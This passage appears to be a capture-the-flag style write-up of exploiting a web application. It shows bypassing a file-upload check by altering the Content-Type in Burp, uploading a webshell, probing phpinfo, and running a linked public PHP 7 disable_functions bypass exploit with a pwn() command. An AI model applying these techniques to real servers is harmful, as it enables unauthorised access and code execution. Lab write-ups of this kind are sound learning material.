
The next step is to use the vulnerability to get a webshell or reverse shell on this machine. I downloaded my favorite webshell to my machine. I want to upload this webshell to the box. So, the first step is to log in as the admin user account.
Let’s go to the vulnerable page and upload the webshell.

I tried to upload but received the message: You must provide a valid vQmod file. So, there is a file extension restriction in place. Ok, so I need to bypass it. Let’s do it again and capture the upload with Burp.


I’ve captured the upload with Burp and changed the content-type from text/php into application/xml. The upload was successful! Well, the upload was successful, but nothing is working. After trying some other web shells, I came to the conclusion that there is something wrong with the PHP on this server. I created a simple PHP script to check the phpinfo() on this machine and uploaded this PHP-file to the box.
Contents of the file:
1
2
3
?php
phpinfo()
?>
I uploaded this file and I found that most of the PHP functions are disabled. Also, this page is revealing the PHP version. This website is using PHP Version 7.2.24. This is an older version of PHP, I need to find a way to bypass the disabled PHP functions.
After searching on the internet, I used this script to bypass the disabled PHP functions: https://raw.githubusercontent.com/mm0r1/exploits/master/php7-gc-bypass/exploit.php. I changed the command to the command below, to get some information out of this machine.
1
pwn("id; pwd; ls");
Cool! This script is working.
